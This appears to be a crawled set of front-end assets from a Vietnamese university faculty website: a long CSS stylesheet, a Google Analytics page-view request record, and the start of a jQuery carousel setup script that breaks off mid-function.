    #navbar-collapse-ftu .navbar-nav > li > a.item-menu-home {
        padding: 6px;
    }
    .box-search {
        bottom: 12px !important;
        right: 10px !important;
    }
    .form-search-top {
        top: 28px !important;
        right: -10px !important;
    }
    .navbar-bottom ul li {
        padding: 0 !important;
    }
    .navbar-bottom ul.dropdown-menu li {
        padding: 0 15px 5px 20px !important;
    }
    .navbar-bottom ul li a {
        font-size: 14px;
        padding: 10px 8px !important;
    }
    .navbar-bottom > li > a.item-menu-home {
        padding: 6px !important;
    }
}
.navbar-bottom li a.item-menu-home img {
    margin-bottom: 10px;
}
.next-item-right {
    background: url(../images/icon-next.png) top left no-repeat;
    width: 13px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.navbar-ftu .navbar-nav > li > a.item-menu-home {
    padding: 11px;
}
#navbar-collapse-ftu {
    position: relative;
}
.box-search  {
    position: absolute;
    bottom: 18px;
    right: 18px;
}
.box-search .item-search {
    background: url(../images/icon-search.png) top left no-repeat;
    width: 19px;
    height: 18px;
    display: block;
    cursor: pointer;
}
.box-search .item-search:hover, .box-search .item-search.active {
    background: url(../images/icon-search-active.png) top left no-repeat;
}
.form-search-top {
    position: absolute;
    top: 34px;
    right: -18px;
    border: 1px solid #ddd;
    width: 236px;
    z-index: 1000;
    text-indent: -9999px;
    display: none;
}
.form-search-top input {
    width: 200px;
    height: 32px;
    background-color: #fff;
    border: none;
    float: left;
    padding: 5px 10px;
}
.form-search-top button {
    width: 34px;
    height: 32px;
    background: url(../images/icon-search-form.png) center center no-repeat;
    border: none;
    background-color: #e82a2c;
    float: left;
    text-indent: -9999px;
}
.navbar-ftu .btn-transperent {
    border: 1px solid #ddd;
    float: right;
    margin-bottom: 8px;
    margin-top: 8px;
    padding: 5px 8px 4px;
    background-color: #fff;
}
.navbar-ftu .btn-transperent .glyphicon-search {
    font-size: 18px;
}
.text-link .text-link-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    padding-right: 20px;
    display: block;
    font-family: Roboto;
    font-size: 15px;
    color: #696969;
}
.title-website-mobile {
    margin-top: 10px;
}
.navbar-header .navbar-toggle {
    margin-right: 8px;
    margin-left: 8px;
}
#slide-home {
    margin-bottom: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
    #navbar-collapse-ftu .navbar-nav {
        width: 100% !important;
        margin-top: 10px !important;
    }
}
@media (min-width: 501px) and (max-width: 990px) {
    .title-website-mobile span {
        font-size: 14px;
    }
    .navbar-header .navbar-brand {
        height: 60px;
    }
    .title-website-mobile {
        margin-top: 18px;
    }
}
@media (min-width: 401px) and (max-width: 500px) {
    .title-website-mobile span {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #slide-home .col-md-7, #slide-home .col-lg-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-md-5, #slide-home .col-lg-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 501px) and (max-width: 767px) {
    #slide-home .col-sm-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-sm-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 767px) and (max-width: 991px) {
    h3.title-border {
        font-size: 16px !important;
    }
    .sidebar.hotline .sidebar-content {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
        top: 57px !important;
        left: -25px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
        top: 57px !important;
        right: -25px !important;
    }
}
@media (max-width: 990px) {
    .navbar-bottom .dropdown-menu {
        top: 41px !important;
    }
}
@media (max-width: 400px) {
    .title-website-mobile {
        line-height: 14px;
        margin-top: 5px;
    }
    .title-website-mobile span {
        font-size: 10px;
    }
    .navbar-header .navbar-brand {
        height: 50px;
    }
    .content-left .recent-post ul li a.image-post {
        width: 22% !important;
    }
}
.column-right .sidebar, .column-right .search-result, .column-right .statistic {
    margin-bottom: 40px;
}
.sidebar.hotline .sidebar-content {
    padding-left: 40px;
    padding-right: 40px;
    position: relative;
}
.sidebar.hotline .sidebar-content h4 {
    font-family: RobotoLight;
    font-size: 15.34px;
    color: #d12028;
    text-align: center;
    margin-bottom: 10px;
}
.sidebar.hotline .sidebar-content .name-support {
    font-family: RobotoLight;
    font-size: 14px;
    color: #303030;
    text-align: center;
    margin-top: 10px;
}
.sidebar.hotline .telephone {
    background-color: #e82a2c;
    color: #fff;
    display: block;
    font-family: Roboto;
    font-size: 21.34px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar.hotline .telephone .item-telephone {
    width: 18px;
    height: 18px;
    background: url(../images/icon-telephone.png) center center no-repeat;
    float: left;
    margin: 6px 0 0 6px;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    left: -30px;
    margin: 0;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    right: -30px;
    margin: 0;
}
.content-left {
    margin-bottom: 20px;
}
.content-left h2.title {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-family: Roboto;
}
.content-left .select-type span {
    font-size: 14px;
    font-family: RobotoLight;
    color: #454545;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type span:hover, .content-left .select-type span.active {
    color: #e0454c;
}
.content-left .select-type {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-type-admissions span {
    font-size: 15.34px;
    font-family: RobotoMedium;
    color: #474747;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type-admissions i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type-admissions span:hover, .content-left .select-type-admissions span.active {
    color: #d12028;
}
.content-left .select-type-admissions {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-year {
    padding: 0 10px;
    list-style: none;
    margin-bottom: 60px;
}
.content-left .select-year li {
    text-align: center;
    width: 25%;
    float: left;
    padding: 0 5px;
}
.content-left .select-year li span {
    display: block;
    background-color: #e5e4e4;
    color: #fff;
    font-size: 14px;
    font-family: Roboto;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}
.content-left .select-year li span:hover, .content-left .select-year li span.active {
    background-color: #e82a2c;
}
.content-timetable img {
    max-width: 100%;
}
.sidebar.banner {
    text-align: center;
    height: 385px;
    line-height: 383px;
}
.detail-content-left {
    display: none;
}
.detail-content-left .content-timetable {
    display: none;
    padding-right: 10px;
}
.slimScrollDiv {
    display: block;
}
.form-text-table {
    width: 100%;
    border: none;
    background-color: #f6f6f6;
}
.content-form-text {
    margin-top: 30px;
    margin-bottom: 20px;
}
.form-text-table tr th {
    background-color: #333333;
    color: #fff;
    font-size: 14px;
    font-family: RobotoLight;
    text-align: center;
    padding: 8px 15px;
    border: 1px solid #e3e3e3;
}
.form-text-table tr td {
    color: #454545;
    font-size: 14px;
    font-family: RobotoLight;
    padding: 12px 15px;
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-right: 0;
}
.form-text-table tr td:first-child {
    border-left: 0;
}
.form-text-table tr td .download-now {
    background: url(../images/icon-download.png) center center no-repeat;
    width: 14px;
    height: 20px;
    display: inline-block;
}
.form-text-table tr:hover td .download-now {
    background: url(../images/icon-download-hover.png) center center no-repeat;
}
.form-text-table tr:hover td {
    color: #d12028;
}
.content-structure {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-structure img {
    max-height: 100%;
    max-width: 100%;
}
.content-left .update-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
#navbar-collapse-ftu .dropdown-menu, .navbar-bottom .dropdown-menu {
    background-color: #333333;
    padding: 0;
    top: 98%;
}
.navbar-bottom .dropdown-menu {
    margin: 0;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 27px;
}
#navbar-collapse-ftu .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 15px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
.navbar-bottom .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 12px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
#navbar-collapse-ftu  .navbar-nav .dropdown-menu li a, .navbar-bottom .dropdown-menu li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #a4a4a4;
    padding: 3px 0;
}
#navbar-collapse-ftu .dropdown-menu li:first-child, .navbar-bottom .dropdown-menu li:first-child {
    border-top: 0;
}
#navbar-collapse-ftu .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 15px no-repeat;
    color: #f64850;
}
.navbar-bottom .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 12px no-repeat;
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu li:hover a, .navbar-bottom .dropdown-menu li:hover a {
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu > li > a:hover, .navbar-bottom .dropdown-menu > li > a:hover {
    background-color: #333333;
}
.content-left .content-detail {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-left .content-post {
    margin-top: 15px;
    margin-right: 10px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: left;
    max-height: 885px;
    padding-bottom: 25px;
    padding-right: 5px;
}
.content-left .content-post h2 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.content-left .content-post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post {
    margin-top: 10px;
    float: left;
    width: 100%;
}
.content-left .related-post .title {
    margin-bottom: 20px;
}
.content-left .related-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-post .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.content-left .related-post .title a:hover {
    color: #d90023;
}
.content-left .related-post ul {
    list-style: none;
    padding: 0;
}
.content-left .related-post ul li {
    border-top: 1px solid #dadada;
    padding: 10px 0 10px 15px;
    background: url(../images/icon-list-normal.png) 0 17px no-repeat;
}
.content-left .related-post ul li:first-child {
    border-top: 0;
}
.content-left .related-post ul li:hover {
    background: url(../images/icon-list.png) 0 17px no-repeat;
}
.content-left .related-post ul li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post ul li a:hover {
    color: #d90023;
}
.content-left .related-post ul li span.update-time {
    font-size: 10px;
    font-family: RobotoLight;
    color: #d90023;
    float: right;
    margin-top: 3px;
}
.map-ftu {
    padding: 20px;
    margin-bottom: 40px;
    text-align: center;
}
.map-ftu img {
    max-width: 100%;
}
h2.title-contact {
    padding: 20px 0;
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.address-item  h4 {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 3px no-repeat;
    font-size: 14px;
    font-family: Roboto;
    color: #303030;
}
.address-item p  {
    padding-left: 15px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.contact-form {
    background-color: #fafafa;
    padding: 15px 5px 5px;
    margin-bottom: 40px;
}
.contact-form input {
    margin-bottom: 10px;
}
.contact-form button {
    width: 150px;
    height: 34px;
    text-align: center;
    line-height: 32px;
    float: right;
    background-color: #e82a2c;
    border: none;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.contact-form button:hover {
    color: #000;
}
.contact-form textarea {
    margin-bottom: 10px;
    height: 78px;
}
.content-left h2.title-search {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-right: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
}
.content-left p.seatch-result {
    font-size: 14px;
    color: #d12028;
    margin-bottom: 20px;
    font-family: RobotoLight;
}
.content-left .content-search-result {
    padding: 10px 0;
    margin-right: 10px;
}
.content-search-result .list-search {
    list-style: none;
    padding: 0;
}
.content-search-result .list-search li {
    display: block;
    margin-bottom: 15px;
}
.content-search-result .list-search li h3 {
    padding-left: 15px;
    margin-top: 0;
    background: url(../images/icon-list-normal.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3:hover {
    background: url(../images/icon-list.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3 a {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
}
.content-search-result .list-search li h3 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-search-result .list-search li p.create-time {
    padding-left: 15px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.content-search-result .list-search li p.description {
    margin-left: 15px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}
.content-search-result .list-search li:last-child p.description {
    border-bottom: 0;
}
.pagination { 
    text-align: center;
}
.pagination ul { 
    list-style: none;
}
.pagination li { 
    display: inline-block;
    margin: 0;
}
.pagination li a { 
    color: #4d4d4d;
    font-size: 14px;
    font-family: RobotoLight;
    display: block;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.pagination li a:hover, .pagination li a.active { 
    color: #fff;
    border-radius: 50%;
    background-color: #d12028;
    text-decoration: none;
}
.pagination li a.pre, .pagination li a.next {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
}
.pagination li a.pre:hover, .pagination li a.next:hover {
    color: #d12028;
}
.row .column-left {
    padding-right: 10px;
}
.row .column-right {
    padding-left: 10px;
}
.post-hot {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.post-hot .post-image {
    padding: 0 10px 0 0;
}
.post-hot .post-image a {
    text-align: center;
    display: block;
}
.post-hot .post-image a img {
    width: 100%;
}
.post-hot .post-content {
    padding: 0 0 0 10px;
}
.post-hot .post-content .create-time {
    margin-bottom: 20px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.post-hot .post-content h2 {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
    margin-top: 0;
}
.post-hot .post-content p.description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    margin-bottom: 20px;
}
.post-hot .post-content .read-more {
    color: #696969;
    font-size: 14px;
    font-family: RobotoLight;
    float: right;
}
.post-hot .post-content .read-more:hover {
    color: #d90023;
}
.recent-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .recent-post .title {
    margin-bottom: 20px;
}
.content-left .recent-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .recent-post ul {
    list-style: none;
    padding: 0;
}
.content-left .recent-post ul li {
    margin-bottom: 20px;
}
.content-left .recent-post ul li a.image-post {
    float: left;
    width: 17%;
    margin-right: 10px;
}
.content-left .recent-post ul li a.image-post img {
    width: 100%;
}
.content-left .recent-post ul li h4 {
    margin: 0 0 5px 0;
}
.content-left .recent-post ul li h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .recent-post ul li h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-left .recent-post ul li .description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
}
.content-left .list-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .list-post a.image-post {
    float: left;
    margin-right: 10px;
    padding: 0;
}
.content-left .list-post a.image-post img {
    width: 100%;
}
.content-left .list-post h4 {
    margin: 0 0 5px 0;
}
.content-left .list-post h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .list-post h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.list-post-detail, .list-news-detail {
    padding-right: 15px;
}
.list-post .item-post {
    padding: 0 10px;
    margin-bottom: 20px;
}
.partner-box {
    margin-bottom: 20px;
    padding: 0 10px;
}
.partner-box .title-partner {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.partner-box .title-partner h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    font-family: Roboto;
}
.partner-box .title-partner .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.partner-box .partner-content {

}
.partner-box .partner-content h3 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .partner-content p {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .list-partner {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.partner-box .list-partner .title {
    margin-bottom: 20px;
}
.partner-box .list-partner .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.partner-box .list-partner .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.partner-box .list-partner .title a:hover {
    color: #d90023;
}
.partner-box .list-partner ul {
    list-style: none;
    padding: 0;
    margin-left: -10px;
    margin-right: -10px;
}
.partner-box .list-partner ul li {
    margin-bottom: 20px;
}
.partner-box .list-partner ul li a.image-partner {
    border: 2px solid #d1d1d1;
    padding: 10px;
    display: block;
    text-align: center;
    height: 140px;
    line-height: 114px;
    margin-bottom: 5px;
}
.partner-box .list-partner ul li a.image-partner img {
    max-width: 100%;
    max-height: 100%;
}
.partner-box .list-partner ul li a.link-partner {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 22px;
    text-align: center;
    height: 52px;
    overflow: hidden;
    display: block;
    padding: 5px;
}
.partner-box .list-partner ul li a.link-partner:hover {
    color: #d90023;
    text-decoration: none;
}
#carousel-partner .owl-prev, #carousel-partner .owl-next {
    display: none;
}
.sidebar .container-video, .item-library {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 60%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.edit-inline {
    margin: 0 !important;
    position: absolute !important;
    top: 0 !important;
    right:0 !important;
    padding: 3px 5px !important;
    background-color: #FFA500 !important;
    color: #fff !important;
    display: block !important;
    z-index: 10000 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    text-transform: none !important;
    border: 0 !important;
    font-size: 14px !important;
}
.edit-inline:hover {
    text-decoration: none !important;
    color: #333 !important;
}
#navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
    height: 30px; 
    width: 42px; 
    position: absolute; 
    top: 18px; 
    left: -28px;
}
.library h2.title {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.library .content-library .description {
    margin-bottom: 20px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoMedium;
}
.library .content-library .owl-carousel {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.library .content-library .owl-carousel .item {
    width: 100%;
    padding: 3px;
    background-color: #333;
}
.library .content-library .owl-carousel .item p {
    color: #fff;
    font-size: 15.67px;
    font-family: RobotoLight;
    text-align: left;
    height: 22px;
    line-height: 30px;
    padding-left: 10px;
}
.library .content-library .owl-carousel .item-library {
    width: 100%;
    height: 375px;
    line-height: 375px;
    text-align: center;
    padding-bottom: 3px;
}
.library .content-library .owl-carousel img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.related-library {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .related-library .title {
    margin-bottom: 20px;
}
.content-left .related-library .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-library .item {
    margin-bottom: 20px;
    float: left;
    padding: 0 10px;
    width: 100%;
}
.content-left .related-library .item a.image-library {
    display: block;
    height: 140px;
    line-height: 136px;
    text-align: center;
    margin-bottom: 5px;
}
.content-left .related-library .item a.image-library img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.content-left .related-library .item h4 {
    margin: 0 0 5px 0;
}
.content-left .related-library .item h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .related-library .item h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    left: -5px;
    margin: 0;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    right: -5px;
    margin: 0;
}
.form-register {
    padding: 20px 0;
    background-color: #fafafa;
}
.form-register button {
    background-color: #e82a2c;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    float: right;
    height: 34px;
    line-height: 32px;
    text-align: center;
    width: 150px;
}
.form-register p.success, .form-contact p.success {
    text-align: center;
    color: green;
    font-size: 18px;
}
.form-register p.error, .form-contact p.error {
    text-align: center;
    color: red;
    font-size: 18px;
}
.title-register-item {
    text-align: right;
    padding: 5px 10px 0 10px;
    margin-bottom: 10px;
}
.insert-register-item {
    padding: 0 10px 0 0;
    margin-bottom: 10px;
}
.title-register-item label {
    color: #838383;
    font-size: 15px;
    font-family: Roboto;
    font-weight: normal !important;
}
#alert-complete .modal-dialog {
    margin-top: 150px;
}
#alert-complete .modal-content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#alert-complete .modal-header {
    background-color: #d12028;
}
#alert-complete .modal-header .close {
    font-size: 20px;
    color: #fff;
    opacity: 1;
}
#alert-complete .modal-header h4.modal-title {
    text-align: center;
    color: #fff;
    font-size: 18px;
}
#alert-complete .modal-body {
    text-align: center;
}
#alert-complete .modal-body p {
    color: #303030;
    font-size: 14px;
    font-family: Roboto;
}
#organizational-structure {
    padding: 50px 0px;
    margin-bottom: 20px;
}
#organizational-structure .item-vip {
    width: 45%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-vip.active, #organizational-structure .item-vip:hover,
#organizational-structure .item-normal .item-detail.active, #organizational-structure .item-normal .item-detail:hover {
    background-color: #e82a2c;
}
#organizational-structure .item-vip.active p, #organizational-structure .item-vip:hover p,
#organizational-structure .item-vip.active span, #organizational-structure .item-vip:hover span,
#organizational-structure .item-normal .item-detail.active p, #organizational-structure .item-normal .item-detail:hover p,
#organizational-structure .item-normal .item-detail.active span, #organizational-structure .item-normal .item-detail:hover span {
    color: #fff;
}
#organizational-structure {
    padding: 50px 0px;
}
#organizational-structure .line-structure {
    height: 1px;
    border-top:1px solid #ddd;
    float: left;
    margin-top: 34px;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-normal.item-top {
    margin-top: -55px;
}
#organizational-structure .item-normal .item-detail {
    width: 90%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-vip p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoLight;
    margin: 3px 0 7px;
}
#organizational-structure .item-normal .item-detail p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoMedium;
    margin: 3px 0 7px;
}
#organizational-structure .item-vip p.font-medium {
    font-family: RobotoMedium;
    margin: 0;
}
#organizational-structure .item-normal .item-detail p.font-light {
    font-family: RobotoLight;
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
    }
}
@media (max-width: 600px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
        line-height: 10px !important;
    }
    #organizational-structure .item-normal .item-detail, #organizational-structure .item-vip {
        padding-top: 3px;
    }
}
.organizational {
    margin-bottom: 0;
    width: 100%;
}
.organizational .title-organizational {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 10px 0;
}
.organizational .title-organizational h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    margin-top: 0;
    font-family: Roboto;
}
.organizational .title-organizational .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.social-mobile {
    position: absolute; 
    right: 0px; 
    top: 52px;
    z-index: 1000;
}
.column-left p, .column-left span {
    color: #303030;
    font-family: RobotoLight;
    font-size: 14px;
    margin-bottom: 20px;
}
.column-left img {
    margin-right: 10px;
    margin-bottom: 10px;
}
.column-left ul li {
    color: #303030;
    font-family: RobotoLight;
}
.address-list {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 7px no-repeat;
}
@media (max-width: 350px){
    .partner-box .list-partner ul li a.image-partner {
        height: 80px;
        line-height: 54px;
    }
}
@media (min-width: 351px) and (max-width: 430px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 100px;
        line-height: 74px;
    }
}
@media (min-width: 431px) and (max-width: 500px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 120px;
        line-height: 94px;
    }
}
.edit-inline-post {
    margin-bottom: 15px;
    text-align: right;
}
.edit-inline-post a {
    background-color: #FFA500;
    border: medium none;
    color: #fff;
    cursor: pointer;
    padding: 5px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.edit-inline-post a:hover {
    background-color: #ED9C28;
}
.student-info {
    margin-top: 20px;
}
.student-info p {
    font-size: 14px;
    color: #000;
    margin-bottom: 5px;
}
.content-result {
    margin-bottom: 40px;
}
.content-result h3 {
    text-align: center;
}
table.scoreboard {
    width: 100%;
}
table.scoreboard tr th {
    padding: 5px 10px;
    border: 1px solid #ddd;
    font-size: 16px;
}
table.scoreboard tr td {
    padding: 5px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
}
table.scoreboard tr td .view-detail {
    cursor: pointer;
}
table.scoreboard tr td .view-detail:hover {
    color: #D12028;
}
.content-left table {
    max-width: 100% !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=246361802&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ftin-tuc%2Fdr-nguyen-ngoc-dat-vice-dean%3Flanguage%3Den&ul=en-us%40posix&dt=DR.%20DAT%20NGUYEN%20NGOC%20-%20VICE%20DEAN%20TR%C6%AF%E1%BB%9CNG%20%C4%90%E1%BA%A0I%20H%E1%BB%8CC%20NGO%E1%BA%A0I%20TH%C6%AF%C6%A0NG%20-%20KHOA%20%C4%90%C3%80O%20T%E1%BA%A0O%20QU%E1%BB%90C%20T%E1%BA%BE&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1761396375&gjid=1306392741&cid=634575523.1768964390&tid=UA-96353397-23&_gid=1314318562.1768964390&_r=1&_slc=1&z=516635062
body_size: -832
content:
2,cG-EFJGSPSRDZ

--- FILE ---
content_type: application/javascript
request_url: https://kdtqt.ftu.edu.vn/frontend/script/custom.js
body_size: 1653
content:
$(document).ready(function () {
    $("#carousel-partner .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 4,
        navigation: false,
        itemsDesktop: [1024, 4],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".hotline .sidebar-content .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: true,
        singleItem: true
    });
    $(".content-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#carousel-ftu .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#banner-right-ftu .owl-carousel").owlCarousel({
        autoPlay: 5000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $(".related-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 3,
        navigation: true,
        itemsDesktop: [1024, 3],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".box-search .item-search").click(function () {
        var click = $(this);
        if (click.hasClass("active")) {
            $(".form-search-top").hide(300);
            click.removeClass("active");
        } else {
            $(".form-search-top").show(300);
            click.addClass("active");
        }
    });
    $('.content-timetable').slimscroll({
        height: '750px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .select-type span").click(function () {
        var click = $(this);
        var show = click.attr("data");
